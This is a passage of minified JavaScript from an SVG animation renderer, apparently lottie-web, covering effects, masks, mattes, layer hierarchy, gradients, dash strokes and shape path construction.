                return (/MSIE 10/i.test(navigator.userAgent) || /MSIE 9/i.test(navigator.userAgent) || /rv:11.0/i.test(navigator.userAgent) || /Edge\/\d./i.test(navigator.userAgent)) && (t.maskType = !1), /firefox/i.test(navigator.userAgent) && (t.svgLumaHidden = !1), t
            }(), registeredEffects$1 = {}, idPrefix = "filter_result_";

            function SVGEffects(t) {
                var e, r, i = "SourceGraphic", n = t.data.ef ? t.data.ef.length : 0, a = createElementID(),
                    s = filtersFactory.createFilter(a, !0), o = 0;
                for (this.filters = [], e = 0; e < n; e += 1) {
                    r = null;
                    var l = t.data.ef[e].ty;
                    registeredEffects$1[l] && (r = new registeredEffects$1[l].effect(s, t.effectsManager.effectElements[e], t, idPrefix + o, i), i = idPrefix + o, registeredEffects$1[l].countsAsEffect && (o += 1)), r && this.filters.push(r)
                }
                o && (t.globalData.defs.appendChild(s), t.layerElement.setAttribute("filter", "url(" + getLocationHref() + "#" + a + ")")), this.filters.length && t.addRenderableComponent(this)
            }

            function registerEffect$1(t, e, r) {
                registeredEffects$1[t] = {effect: e, countsAsEffect: r}
            }

            function SVGBaseElement() {
            }

            function HierarchyElement() {
            }

            function RenderableDOMElement() {
            }

            function IImageElement(t, e, r) {
                this.assetData = e.getAssetData(t.refId), this.assetData && this.assetData.sid && (this.assetData = e.slotManager.getProp(this.assetData)), this.initElement(t, e, r), this.sourceRect = {
                    top: 0,
                    left: 0,
                    width: this.assetData.w,
                    height: this.assetData.h
                }
            }

            function ProcessedElement(t, e) {
                this.elem = t, this.pos = e
            }

            function IShapeElement() {
            }

            SVGEffects.prototype.renderFrame = function (t) {
                var e, r = this.filters.length;
                for (e = 0; e < r; e += 1) this.filters[e].renderFrame(t)
            }, SVGEffects.prototype.getEffects = function (t) {
                var e, r = this.filters.length, i = [];
                for (e = 0; e < r; e += 1) this.filters[e].type === t && i.push(this.filters[e]);
                return i
            }, SVGBaseElement.prototype = {
                initRendererElement: function () {
                    this.layerElement = createNS("g")
                }, createContainerElements: function () {
                    this.matteElement = createNS("g"), this.transformedElement = this.layerElement, this.maskedElement = this.layerElement, this._sizeChanged = !1;
                    var t = null;
                    if (this.data.td) {
                        this.matteMasks = {};
                        var e = createNS("g");
                        e.setAttribute("id", this.layerId), e.appendChild(this.layerElement), t = e, this.globalData.defs.appendChild(e)
                    } else this.data.tt ? (this.matteElement.appendChild(this.layerElement), t = this.matteElement, this.baseElement = this.matteElement) : this.baseElement = this.layerElement;
                    if (this.data.ln && this.layerElement.setAttribute("id", this.data.ln), this.data.cl && this.layerElement.setAttribute("class", this.data.cl), 0 === this.data.ty && !this.data.hd) {
                        var r = createNS("clipPath"), i = createNS("path");
                        i.setAttribute("d", "M0,0 L" + this.data.w + ",0 L" + this.data.w + "," + this.data.h + " L0," + this.data.h + "z");
                        var n = createElementID();
                        if (r.setAttribute("id", n), r.appendChild(i), this.globalData.defs.appendChild(r), this.checkMasks()) {
                            var a = createNS("g");
                            a.setAttribute("clip-path", "url(" + getLocationHref() + "#" + n + ")"), a.appendChild(this.layerElement), this.transformedElement = a, t ? t.appendChild(this.transformedElement) : this.baseElement = this.transformedElement
                        } else this.layerElement.setAttribute("clip-path", "url(" + getLocationHref() + "#" + n + ")")
                    }
                    0 !== this.data.bm && this.setBlendMode()
                }, renderElement: function () {
                    this.finalTransform._localMatMdf && this.transformedElement.setAttribute("transform", this.finalTransform.localMat.to2dCSS()), this.finalTransform._opMdf && this.transformedElement.setAttribute("opacity", this.finalTransform.localOpacity)
                }, destroyBaseElement: function () {
                    this.layerElement = null, this.matteElement = null, this.maskManager.destroy()
                }, getBaseElement: function () {
                    return this.data.hd ? null : this.baseElement
                }, createRenderableComponents: function () {
                    this.maskManager = new MaskElement(this.data, this, this.globalData), this.renderableEffectsManager = new SVGEffects(this), this.searchEffectTransforms()
                }, getMatte: function (t) {
                    if (this.matteMasks || (this.matteMasks = {}), !this.matteMasks[t]) {
                        var e, r, i, n, a = this.layerId + "_" + t;
                        if (1 === t || 3 === t) {
                            var s = createNS("mask");
                            s.setAttribute("id", a), s.setAttribute("mask-type", 3 === t ? "luminance" : "alpha"), (i = createNS("use")).setAttributeNS("http://www.w3.org/1999/xlink", "href", "#" + this.layerId), s.appendChild(i), this.globalData.defs.appendChild(s), featureSupport.maskType || 1 !== t || (s.setAttribute("mask-type", "luminance"), e = createElementID(), r = filtersFactory.createFilter(e), this.globalData.defs.appendChild(r), r.appendChild(filtersFactory.createAlphaToLuminanceFilter()), (n = createNS("g")).appendChild(i), s.appendChild(n), n.setAttribute("filter", "url(" + getLocationHref() + "#" + e + ")"))
                        } else if (2 === t) {
                            var o = createNS("mask");
                            o.setAttribute("id", a), o.setAttribute("mask-type", "alpha");
                            var l = createNS("g");
                            o.appendChild(l), e = createElementID(), r = filtersFactory.createFilter(e);
                            var h = createNS("feComponentTransfer");
                            h.setAttribute("in", "SourceGraphic"), r.appendChild(h);
                            var c = createNS("feFuncA");
                            c.setAttribute("type", "table"), c.setAttribute("tableValues", "1.0 0.0"), h.appendChild(c), this.globalData.defs.appendChild(r);
                            var p = createNS("rect");
                            p.setAttribute("width", this.comp.data.w), p.setAttribute("height", this.comp.data.h), p.setAttribute("x", "0"), p.setAttribute("y", "0"), p.setAttribute("fill", "#ffffff"), p.setAttribute("opacity", "0"), l.setAttribute("filter", "url(" + getLocationHref() + "#" + e + ")"), l.appendChild(p), (i = createNS("use")).setAttributeNS("http://www.w3.org/1999/xlink", "href", "#" + this.layerId), l.appendChild(i), featureSupport.maskType || (o.setAttribute("mask-type", "luminance"), r.appendChild(filtersFactory.createAlphaToLuminanceFilter()), n = createNS("g"), l.appendChild(p), n.appendChild(this.layerElement), l.appendChild(n)), this.globalData.defs.appendChild(o)
                        }
                        this.matteMasks[t] = a
                    }
                    return this.matteMasks[t]
                }, setMatte: function (t) {
                    this.matteElement && this.matteElement.setAttribute("mask", "url(" + getLocationHref() + "#" + t + ")")
                }
            }, HierarchyElement.prototype = {
                initHierarchy: function () {
                    this.hierarchy = [], this._isParent = !1, this.checkParenting()
                }, setHierarchy: function (t) {
                    this.hierarchy = t
                }, setAsParent: function () {
                    this._isParent = !0
                }, checkParenting: function () {
                    void 0 !== this.data.parent && this.comp.buildElementParenting(this, this.data.parent, [])
                }
            }, extendPrototype([RenderableElement, createProxyFunction({
                initElement: function (t, e, r) {
                    this.initFrame(), this.initBaseData(t, e, r), this.initTransform(t, e, r), this.initHierarchy(), this.initRenderable(), this.initRendererElement(), this.createContainerElements(), this.createRenderableComponents(), this.createContent(), this.hide()
                }, hide: function () {
                    this.hidden || this.isInRange && !this.isTransparent || ((this.baseElement || this.layerElement).style.display = "none", this.hidden = !0)
                }, show: function () {
                    this.isInRange && !this.isTransparent && (this.data.hd || ((this.baseElement || this.layerElement).style.display = "block"), this.hidden = !1, this._isFirstFrame = !0)
                }, renderFrame: function () {
                    this.data.hd || this.hidden || (this.renderTransform(), this.renderRenderable(), this.renderLocalTransform(), this.renderElement(), this.renderInnerContent(), this._isFirstFrame && (this._isFirstFrame = !1))
                }, renderInnerContent: function () {
                }, prepareFrame: function (t) {
                    this._mdf = !1, this.prepareRenderableFrame(t), this.prepareProperties(t, this.isInRange), this.checkTransparency()
                }, destroy: function () {
                    this.innerElem = null, this.destroyBaseElement()
                }
            })], RenderableDOMElement), extendPrototype([BaseElement, TransformElement, SVGBaseElement, HierarchyElement, FrameElement, RenderableDOMElement], IImageElement), IImageElement.prototype.createContent = function () {
                var t = this.globalData.getAssetsPath(this.assetData);
                this.innerElem = createNS("image"), this.innerElem.setAttribute("width", this.assetData.w + "px"), this.innerElem.setAttribute("height", this.assetData.h + "px"), this.innerElem.setAttribute("preserveAspectRatio", this.assetData.pr || this.globalData.renderConfig.imagePreserveAspectRatio), this.innerElem.setAttributeNS("http://www.w3.org/1999/xlink", "href", t), this.layerElement.appendChild(this.innerElem)
            }, IImageElement.prototype.sourceRectAtTime = function () {
                return this.sourceRect
            }, IShapeElement.prototype = {
                addShapeToModifiers: function (t) {
                    var e, r = this.shapeModifiers.length;
                    for (e = 0; e < r; e += 1) this.shapeModifiers[e].addShape(t)
                }, isShapeInAnimatedModifiers: function (t) {
                    for (var e = this.shapeModifiers.length; 0 < e;) if (this.shapeModifiers[0].isAnimatedWithShape(t)) return !0;
                    return !1
                }, renderModifiers: function () {
                    if (this.shapeModifiers.length) {
                        var t, e = this.shapes.length;
                        for (t = 0; t < e; t += 1) this.shapes[t].sh.reset();
                        for (t = (e = this.shapeModifiers.length) - 1; t >= 0 && !this.shapeModifiers[t].processShapes(this._isFirstFrame); t -= 1) ;
                    }
                }, searchProcessedElement: function (t) {
                    for (var e = this.processedElements, r = 0, i = e.length; r < i;) {
                        if (e[r].elem === t) return e[r].pos;
                        r += 1
                    }
                    return 0
                }, addProcessedElement: function (t, e) {
                    for (var r = this.processedElements, i = r.length; i;) if (r[i -= 1].elem === t) return void (r[i].pos = e);
                    r.push(new ProcessedElement(t, e))
                }, prepareFrame: function (t) {
                    this.prepareRenderableFrame(t), this.prepareProperties(t, this.isInRange)
                }
            };
            var lineCapEnum = {1: "butt", 2: "round", 3: "square"}, lineJoinEnum = {1: "miter", 2: "round", 3: "bevel"};

            function SVGShapeData(t, e, r) {
                this.caches = [], this.styles = [], this.transformers = t, this.lStr = "", this.sh = r, this.lvl = e, this._isAnimated = !!r.k;
                for (var i = 0, n = t.length; i < n;) {
                    if (t[i].mProps.dynamicProperties.length) {
                        this._isAnimated = !0;
                        break
                    }
                    i += 1
                }
            }

            function SVGStyleData(t, e) {
                this.data = t, this.type = t.ty, this.d = "", this.lvl = e, this._mdf = !1, this.closed = !0 === t.hd, this.pElem = createNS("path"), this.msElem = null
            }

            function DashProperty(t, e, r, i) {
                var n;
                this.elem = t, this.frameId = -1, this.dataProps = createSizedArray(e.length), this.renderer = r, this.k = !1, this.dashStr = "", this.dashArray = createTypedArray("float32", e.length ? e.length - 1 : 0), this.dashoffset = createTypedArray("float32", 1), this.initDynamicPropertyContainer(i);
                var a, s = e.length || 0;
                for (n = 0; n < s; n += 1) a = PropertyFactory.getProp(t, e[n].v, 0, 0, this), this.k = a.k || this.k, this.dataProps[n] = {
                    n: e[n].n,
                    p: a
                };
                this.k || this.getValue(!0), this._isAnimated = this.k
            }

            function SVGStrokeStyleData(t, e, r) {
                this.initDynamicPropertyContainer(t), this.getValue = this.iterateDynamicProperties, this.o = PropertyFactory.getProp(t, e.o, 0, .01, this), this.w = PropertyFactory.getProp(t, e.w, 0, null, this), this.d = new DashProperty(t, e.d || {}, "svg", this), this.c = PropertyFactory.getProp(t, e.c, 1, 255, this), this.style = r, this._isAnimated = !!this._isAnimated
            }

            function SVGFillStyleData(t, e, r) {
                this.initDynamicPropertyContainer(t), this.getValue = this.iterateDynamicProperties, this.o = PropertyFactory.getProp(t, e.o, 0, .01, this), this.c = PropertyFactory.getProp(t, e.c, 1, 255, this), this.style = r
            }

            function SVGNoStyleData(t, e, r) {
                this.initDynamicPropertyContainer(t), this.getValue = this.iterateDynamicProperties, this.style = r
            }

            function GradientProperty(t, e, r) {
                this.data = e, this.c = createTypedArray("uint8c", 4 * e.p);
                var i = e.k.k[0].s ? e.k.k[0].s.length - 4 * e.p : e.k.k.length - 4 * e.p;
                this.o = createTypedArray("float32", i), this._cmdf = !1, this._omdf = !1, this._collapsable = this.checkCollapsable(), this._hasOpacity = i, this.initDynamicPropertyContainer(r), this.prop = PropertyFactory.getProp(t, e.k, 1, null, this), this.k = this.prop.k, this.getValue(!0)
            }

            function SVGGradientFillStyleData(t, e, r) {
                this.initDynamicPropertyContainer(t), this.getValue = this.iterateDynamicProperties, this.initGradientData(t, e, r)
            }

            function SVGGradientStrokeStyleData(t, e, r) {
                this.initDynamicPropertyContainer(t), this.getValue = this.iterateDynamicProperties, this.w = PropertyFactory.getProp(t, e.w, 0, null, this), this.d = new DashProperty(t, e.d || {}, "svg", this), this.initGradientData(t, e, r), this._isAnimated = !!this._isAnimated
            }

            function ShapeGroupData() {
                this.it = [], this.prevViewData = [], this.gr = createNS("g")
            }

            function SVGTransformData(t, e, r) {
                this.transform = {
                    mProps: t,
                    op: e,
                    container: r
                }, this.elements = [], this._isAnimated = this.transform.mProps.dynamicProperties.length || this.transform.op.effectsSequence.length
            }

            SVGShapeData.prototype.setAsAnimated = function () {
                this._isAnimated = !0
            }, SVGStyleData.prototype.reset = function () {
                this.d = "", this._mdf = !1
            }, DashProperty.prototype.getValue = function (t) {
                if ((this.elem.globalData.frameId !== this.frameId || t) && (this.frameId = this.elem.globalData.frameId, this.iterateDynamicProperties(), this._mdf = this._mdf || t, this._mdf)) {
                    var e = 0, r = this.dataProps.length;
                    for ("svg" === this.renderer && (this.dashStr = ""), e = 0; e < r; e += 1) "o" !== this.dataProps[e].n ? "svg" === this.renderer ? this.dashStr += " " + this.dataProps[e].p.v : this.dashArray[e] = this.dataProps[e].p.v : this.dashoffset[0] = this.dataProps[e].p.v
                }
            }, extendPrototype([DynamicPropertyContainer], DashProperty), extendPrototype([DynamicPropertyContainer], SVGStrokeStyleData), extendPrototype([DynamicPropertyContainer], SVGFillStyleData), extendPrototype([DynamicPropertyContainer], SVGNoStyleData), GradientProperty.prototype.comparePoints = function (t, e) {
                for (var r = 0, i = this.o.length / 2; r < i;) {
                    if (Math.abs(t[4 * r] - t[4 * e + 2 * r]) > .01) return !1;
                    r += 1
                }
                return !0
            }, GradientProperty.prototype.checkCollapsable = function () {
                if (this.o.length / 2 != this.c.length / 4) return !1;
                if (this.data.k.k[0].s) for (var t = 0, e = this.data.k.k.length; t < e;) {
                    if (!this.comparePoints(this.data.k.k[t].s, this.data.p)) return !1;
                    t += 1
                } else if (!this.comparePoints(this.data.k.k, this.data.p)) return !1;
                return !0
            }, GradientProperty.prototype.getValue = function (t) {
                if (this.prop.getValue(), this._mdf = !1, this._cmdf = !1, this._omdf = !1, this.prop._mdf || t) {
                    var e, r, i, n = 4 * this.data.p;
                    for (e = 0; e < n; e += 1) r = e % 4 == 0 ? 100 : 255, i = Math.round(this.prop.v[e] * r), this.c[e] !== i && (this.c[e] = i, this._cmdf = !t);
                    if (this.o.length) for (n = this.prop.v.length, e = 4 * this.data.p; e < n; e += 1) r = e % 2 == 0 ? 100 : 1, i = e % 2 == 0 ? Math.round(100 * this.prop.v[e]) : this.prop.v[e], this.o[e - 4 * this.data.p] !== i && (this.o[e - 4 * this.data.p] = i, this._omdf = !t);
                    this._mdf = !t
                }
            }, extendPrototype([DynamicPropertyContainer], GradientProperty), SVGGradientFillStyleData.prototype.initGradientData = function (t, e, r) {
                this.o = PropertyFactory.getProp(t, e.o, 0, .01, this), this.s = PropertyFactory.getProp(t, e.s, 1, null, this), this.e = PropertyFactory.getProp(t, e.e, 1, null, this), this.h = PropertyFactory.getProp(t, e.h || {k: 0}, 0, .01, this), this.a = PropertyFactory.getProp(t, e.a || {k: 0}, 0, degToRads, this), this.g = new GradientProperty(t, e.g, this), this.style = r, this.stops = [], this.setGradientData(r.pElem, e), this.setGradientOpacity(e, r), this._isAnimated = !!this._isAnimated
            }, SVGGradientFillStyleData.prototype.setGradientData = function (t, e) {
                var r = createElementID(), i = createNS(1 === e.t ? "linearGradient" : "radialGradient");
                i.setAttribute("id", r), i.setAttribute("spreadMethod", "pad"), i.setAttribute("gradientUnits", "userSpaceOnUse");
                var n, a, s, o = [];
                for (s = 4 * e.g.p, a = 0; a < s; a += 4) n = createNS("stop"), i.appendChild(n), o.push(n);
                t.setAttribute("gf" === e.ty ? "fill" : "stroke", "url(" + getLocationHref() + "#" + r + ")"), this.gf = i, this.cst = o
            }, SVGGradientFillStyleData.prototype.setGradientOpacity = function (t, e) {
                if (this.g._hasOpacity && !this.g._collapsable) {
                    var r, i, n, a = createNS("mask"), s = createNS("path");
                    a.appendChild(s);
                    var o = createElementID(), l = createElementID();
                    a.setAttribute("id", l);
                    var h = createNS(1 === t.t ? "linearGradient" : "radialGradient");
                    h.setAttribute("id", o), h.setAttribute("spreadMethod", "pad"), h.setAttribute("gradientUnits", "userSpaceOnUse"), n = t.g.k.k[0].s ? t.g.k.k[0].s.length : t.g.k.k.length;
                    var c = this.stops;
                    for (i = 4 * t.g.p; i < n; i += 2) (r = createNS("stop")).setAttribute("stop-color", "rgb(255,255,255)"), h.appendChild(r), c.push(r);
                    s.setAttribute("gf" === t.ty ? "fill" : "stroke", "url(" + getLocationHref() + "#" + o + ")"), "gs" === t.ty && (s.setAttribute("stroke-linecap", lineCapEnum[t.lc || 2]), s.setAttribute("stroke-linejoin", lineJoinEnum[t.lj || 2]), 1 === t.lj && s.setAttribute("stroke-miterlimit", t.ml)), this.of = h, this.ms = a, this.ost = c, this.maskId = l, e.msElem = s
                }
            }, extendPrototype([DynamicPropertyContainer], SVGGradientFillStyleData), extendPrototype([SVGGradientFillStyleData, DynamicPropertyContainer], SVGGradientStrokeStyleData);
            var buildShapeString = function (t, e, r, i) {
                if (0 === e) return "";
                var n, a = t.o, s = t.i, o = t.v, l = " M" + i.applyToPointStringified(o[0][0], o[0][1]);
                for (n = 1; n < e; n += 1) l += " C" + i.applyToPointStringified(a[n - 1][0], a[n - 1][1]) + " " + i.applyToPointStringified(s[n][0], s[n][1]) + " " + i.applyToPointStringified(o[n][0], o[n][1]);
                return r && e && (l += " C" + i.applyToPointStringified(a[n - 1][0], a[n - 1][1]) + " " + i.applyToPointStringified(s[0][0], s[0][1]) + " " + i.applyToPointStringified(o[0][0], o[0][1]), l += "z"), l
            }, SVGElementsRenderer = function () {
                var t = new Matrix, e = new Matrix;

                function r(t, e, r) {
                    (r || e.transform.op._mdf) && e.transform.container.setAttribute("opacity", e.transform.op.v), (r || e.transform.mProps._mdf) && e.transform.container.setAttribute("transform", e.transform.mProps.v.to2dCSS())
                }

                function i() {
                }

                function n(r, i, n) {
                    var a, s, o, l, h, c, p, u, f, d, m = i.styles.length, y = i.lvl;
                    for (c = 0; c < m; c += 1) {
                        if (l = i.sh._mdf || n, i.styles[c].lvl < y) {
                            for (u = e.reset(), f = y - i.styles[c].lvl, d = i.transformers.length - 1; !l && f > 0;) l = i.transformers[d].mProps._mdf || l, f -= 1, d -= 1;
                            if (l) for (f = y - i.styles[c].lvl, d = i.transformers.length - 1; f > 0;) u.multiply(i.transformers[d].mProps.v), f -= 1, d -= 1
                        } else u = t;
                        if (s = (p = i.sh.paths)._length, l) {
                            for (o = "", a = 0; a < s; a += 1) (h = p.shapes[a]) && h._length && (o += buildShapeString(h, h._length, h.c, u));
                            i.caches[c] = o
                        } else o = i.caches[c];
                        i.styles[c].d += !0 === r.hd ? "" : o, i.styles[c]._mdf = l || i.styles[c]._mdf
                    }
                }

                function a(t, e, r) {
                    var i = e.style;
                    (e.c._mdf || r) && i.pElem.setAttribute("fill", "rgb(" + bmFloor(e.c.v[0]) + "," + bmFloor(e.c.v[1]) + "," + bmFloor(e.c.v[2]) + ")"), (e.o._mdf || r) && i.pElem.setAttribute("fill-opacity", e.o.v)
                }

                function s(t, e, r) {
                    o(t, e, r), l(0, e, r)
                }

                function o(t, e, r) {
                    var i, n, a, s, o, l = e.gf, h = e.g._hasOpacity, c = e.s.v, p = e.e.v;
                    if (e.o._mdf || r) {
                        var u = "gf" === t.ty ? "fill-opacity" : "stroke-opacity";
                        e.style.pElem.setAttribute(u, e.o.v)
                    }
                    if (e.s._mdf || r) {
                        var f = 1 === t.t ? "x1" : "cx", d = "x1" === f ? "y1" : "cy";
                        l.setAttribute(f, c[0]), l.setAttribute(d, c[1]), h && !e.g._collapsable && (e.of.setAttribute(f, c[0]), e.of.setAttribute(d, c[1]))
                    }
                    if (e.g._cmdf || r) {
                        i = e.cst;
                        var m = e.g.c;
                        for (a = i.length, n = 0; n < a; n += 1) (s = i[n]).setAttribute("offset", m[4 * n] + "%"), s.setAttribute("stop-color", "rgb(" + m[4 * n + 1] + "," + m[4 * n + 2] + "," + m[4 * n + 3] + ")")
                    }
                    if (h && (e.g._omdf || r)) {
                        var y = e.g.o;
                        for (a = (i = e.g._collapsable ? e.cst : e.ost).length, n = 0; n < a; n += 1) s = i[n], e.g._collapsable || s.setAttribute("offset", y[2 * n] + "%"), s.setAttribute("stop-opacity", y[2 * n + 1])
                    }
                    if (1 === t.t) (e.e._mdf || r) && (l.setAttribute("x2", p[0]), l.setAttribute("y2", p[1]), h && !e.g._collapsable && (e.of.setAttribute("x2", p[0]), e.of.setAttribute("y2", p[1]))); else if ((e.s._mdf || e.e._mdf || r) && (o = Math.sqrt(Math.pow(c[0] - p[0], 2) + Math.pow(c[1] - p[1], 2)), l.setAttribute("r", o), h && !e.g._collapsable && e.of.setAttribute("r", o)), e.e._mdf || e.h._mdf || e.a._mdf || r) {
                        o || (o = Math.sqrt(Math.pow(c[0] - p[0], 2) + Math.pow(c[1] - p[1], 2)));
                        var g = Math.atan2(p[1] - c[1], p[0] - c[0]), v = e.h.v;
                        v >= 1 ? v = .99 : v <= -1 && (v = -.99);
                        var E = o * v, b = Math.cos(g + e.a.v) * E + c[0], _ = Math.sin(g + e.a.v) * E + c[1];
                        l.setAttribute("fx", b), l.setAttribute("fy", _), h && !e.g._collapsable && (e.of.setAttribute("fx", b), e.of.setAttribute("fy", _))
                    }
                }

                function l(t, e, r) {
                    var i = e.style, n = e.d;
                    n && (n._mdf || r) && n.dashStr && (i.pElem.setAttribute("stroke-dasharray", n.dashStr), i.pElem.setAttribute("stroke-dashoffset", n.dashoffset[0])), e.c && (e.c._mdf || r) && i.pElem.setAttribute("stroke", "rgb(" + bmFloor(e.c.v[0]) + "," + bmFloor(e.c.v[1]) + "," + bmFloor(e.c.v[2]) + ")"), (e.o._mdf || r) && i.pElem.setAttribute("stroke-opacity", e.o.v), (e.w._mdf || r) && (i.pElem.setAttribute("stroke-width", e.w.v), i.msElem && i.msElem.setAttribute("stroke-width", e.w.v))
                }

                return {
                    createRenderFunction: function (t) {
                        switch (t.ty) {
                            case"fl":
                                return a;
                            case"gf":
                                return o;
                            case"gs":
                                return s;
                            case"st":
                                return l;
                            case"sh":
                            case"el":
                            case"rc":
                            case"sr":
                                return n;
                            case"tr":
                                return r;
                            case"no":
                                return i;
                            default:
                                return null
                        }
                    }
                }
            }();

            function SVGShapeElement(t, e, r) {
                this.shapes = [], this.shapesData = t.shapes, this.stylesList = [], this.shapeModifiers = [], this.itemsData = [], this.processedElements = [], this.animatedContents = [], this.initElement(t, e, r), this.prevViewData = []
            }

            function LetterProps(t, e, r, i, n, a) {
                this.o = t, this.sw = e, this.sc = r, this.fc = i, this.m = n, this.p = a, this._mdf = {
                    o: !0,
                    sw: !!e,
                    sc: !!r,
                    fc: !!i,
                    m: !0,
                    p: !0
                }
            }

            function TextProperty(t, e) {
                this._frameId = initialDefaultFrame, this.pv = "", this.v = "", this.kf = !1, this._isFirstFrame = !0, this._mdf = !1, e.d && e.d.sid && (e.d = t.globalData.slotManager.getProp(e.d)), this.data = e, this.elem = t, this.comp = this.elem.comp, this.keysIndex = 0, this.canResize = !1, this.minimumFontSize = 1, this.effectsSequence = [], this.currentData = {
                    ascent: 0,
                    boxWidth: this.defaultBoxWidth,
                    f: "",
                    fStyle: "",
                    fWeight: "",
                    fc: "",
                    j: "",
                    justifyOffset: "",
                    l: [],
                    lh: 0,
                    lineWidths: [],
                    ls: "",
                    of: "",
                    s: "",
                    sc: "",
                    sw: 0,
                    t: 0,
                    tr: 0,
                    sz: 0,
                    ps: null,
                    fillColorAnim: !1,
                    strokeColorAnim: !1,
                    strokeWidthAnim: !1,
                    yOffset: 0,
                    finalSize: 0,
                    finalText: [],
                    finalLineHeight: 0,
                    __complete: !1
                }, this.copyData(this.currentData, this.data.d.k[0].s), this.searchProperty() || this.completeTextData(this.currentData)
            }

            extendPrototype([BaseElement, TransformElement, SVGBaseElement, IShapeElement, HierarchyElement, FrameElement, RenderableDOMElement], SVGShapeElement), SVGShapeElement.prototype.initSecondaryElement = function () {
            }, SVGShapeElement.prototype.identityMatrix = new Matrix, SVGShapeElement.prototype.buildExpressionInterface = function () {
            }, SVGShapeElement.prototype.createContent = function () {
                this.searchShapes(this.shapesData, this.itemsData, this.prevViewData, this.layerElement, 0, [], !0), this.filterUniqueShapes()
            }, SVGShapeElement.prototype.filterUniqueShapes = function () {
                var t, e, r, i, n = this.shapes.length, a = this.stylesList.length, s = [], o = !1;
                for (r = 0; r < a; r += 1) {
                    for (i = this.stylesList[r], o = !1, s.length = 0, t = 0; t < n; t += 1) -1 !== (e = this.shapes[t]).styles.indexOf(i) && (s.push(e), o = e._isAnimated || o);
                    s.length > 1 && o && this.setShapesAsAnimated(s)
                }
            }, SVGShapeElement.prototype.setShapesAsAnimated = function (t) {
                var e, r = t.length;
                for (e = 0; e < r; e += 1) t[e].setAsAnimated()
            }, SVGShapeElement.prototype.createStyleElement = function (t, e) {
                var r, i = new SVGStyleData(t, e), n = i.pElem;
                return "st" === t.ty ? r = new SVGStrokeStyleData(this, t, i) : "fl" === t.ty ? r = new SVGFillStyleData(this, t, i) : "gf" === t.ty || "gs" === t.ty ? (r = new ("gf" === t.ty ? SVGGradientFillStyleData : SVGGradientStrokeStyleData)(this, t, i), this.globalData.defs.appendChild(r.gf), r.maskId && (this.globalData.defs.appendChild(r.ms), this.globalData.defs.appendChild(r.of), n.setAttribute("mask", "url(" + getLocationHref() + "#" + r.maskId + ")"))) : "no" === t.ty && (r = new SVGNoStyleData(this, t, i)), "st" !== t.ty && "gs" !== t.ty || (n.setAttribute("stroke-linecap", lineCapEnum[t.lc || 2]), n.setAttribute("stroke-linejoin", lineJoinEnum[t.lj || 2]), n.setAttribute("fill-opacity", "0"), 1 === t.lj && n.setAttribute("stroke-miterlimit", t.ml)), 2 === t.r && n.setAttribute("fill-rule", "evenodd"), t.ln && n.setAttribute("id", t.ln), t.cl && n.setAttribute("class", t.cl), t.bm && (n.style["mix-blend-mode"] = getBlendMode(t.bm)), this.stylesList.push(i), this.addToAnimatedContents(t, r), r
            }, SVGShapeElement.prototype.createGroupElement = function (t) {
                var e = new ShapeGroupData;
                return t.ln && e.gr.setAttribute("id", t.ln), t.cl && e.gr.setAttribute("class", t.cl), t.bm && (e.gr.style["mix-blend-mode"] = getBlendMode(t.bm)), e
            }, SVGShapeElement.prototype.createTransformElement = function (t, e) {
                var r = TransformPropertyFactory.getTransformProperty(this, t, this),
                    i = new SVGTransformData(r, r.o, e);
                return this.addToAnimatedContents(t, i), i
            }, SVGShapeElement.prototype.createShapeElement = function (t, e, r) {
                var i = 4;
                "rc" === t.ty ? i = 5 : "el" === t.ty ? i = 6 : "sr" === t.ty && (i = 7);
                var n = new SVGShapeData(e, r, ShapePropertyFactory.getShapeProp(this, t, i, this));
                return this.shapes.push(n), this.addShapeToModifiers(n), this.addToAnimatedContents(t, n), n
            }, SVGShapeElement.prototype.addToAnimatedContents = function (t, e) {
                for (var r = 0, i = this.animatedContents.length; r < i;) {
                    if (this.animatedContents[r].element === e) return;
                    r += 1
                }
                this.animatedContents.push({fn: SVGElementsRenderer.createRenderFunction(t), element: e, data: t})
            }, SVGShapeElement.prototype.setElementStyles = function (t) {
                var e, r = t.styles, i = this.stylesList.length;
                for (e = 0; e < i; e += 1) this.stylesList[e].closed || r.push(this.stylesList[e])
            }, SVGShapeElement.prototype.reloadShapes = function () {
                var t;
                this._isFirstFrame = !0;
                var e = this.itemsData.length;
                for (t = 0; t < e; t += 1) this.prevViewData[t] = this.itemsData[t];
                for (this.searchShapes(this.shapesData, this.itemsData, this.prevViewData, this.layerElement, 0, [], !0), this.filterUniqueShapes(), e = this.dynamicProperties.length, t = 0; t < e; t += 1) this.dynamicProperties[t].getValue();
                this.renderModifiers()
            }, SVGShapeElement.prototype.searchShapes = function (t, e, r, i, n, a, s) {
                var o, l, h, c, p, u, f = [].concat(a), d = t.length - 1, m = [], y = [];
                for (o = d; o >= 0; o -= 1) {
                    if ((u = this.searchProcessedElement(t[o])) ? e[o] = r[u - 1] : t[o]._render = s, "fl" === t[o].ty || "st" === t[o].ty || "gf" === t[o].ty || "gs" === t[o].ty || "no" === t[o].ty) u ? e[o].style.closed = !1 : e[o] = this.createStyleElement(t[o], n), t[o]._render && e[o].style.pElem.parentNode !== i && i.appendChild(e[o].style.pElem), m.push(e[o].style); else if ("gr" === t[o].ty) {
                        if (u) for (h = e[o].it.length, l = 0; l < h; l += 1) e[o].prevViewData[l] = e[o].it[l]; else e[o] = this.createGroupElement(t[o]);
                        this.searchShapes(t[o].it, e[o].it, e[o].prevViewData, e[o].gr, n + 1, f, s), t[o]._render && e[o].gr.parentNode !== i && i.appendChild(e[o].gr)
                    } else "tr" === t[o].ty ? (u || (e[o] = this.createTransformElement(t[o], i)), c = e[o].transform, f.push(c)) : "sh" === t[o].ty || "rc" === t[o].ty || "el" === t[o].ty || "sr" === t[o].ty ? (u || (e[o] = this.createShapeElement(t[o], f, n)), this.setElementStyles(e[o])) : "tm" === t[o].ty || "rd" === t[o].ty || "ms" === t[o].ty || "pb" === t[o].ty || "zz" === t[o].ty || "op" === t[o].ty ? (u ? (p = e[o]).closed = !1 : ((p = ShapeModifiers.getModifier(t[o].ty)).init(this, t[o]), e[o] = p, this.shapeModifiers.push(p)), y.push(p)) : "rp" === t[o].ty && (u ? (p = e[o]).closed = !0 : (p = ShapeModifiers.getModifier(t[o].ty), e[o] = p, p.init(this, t, o, e), this.shapeModifiers.push(p), s = !1), y.push(p));
                    this.addProcessedElement(t[o], o + 1)
                }
                for (d = m.length, o = 0; o < d; o += 1) m[o].closed = !0;
                for (d = y.length, o = 0; o < d; o += 1) y[o].closed = !0
            }, SVGShapeElement.prototype.renderInnerContent = function () {
                var t;
                this.renderModifiers();
                var e = this.stylesList.length;
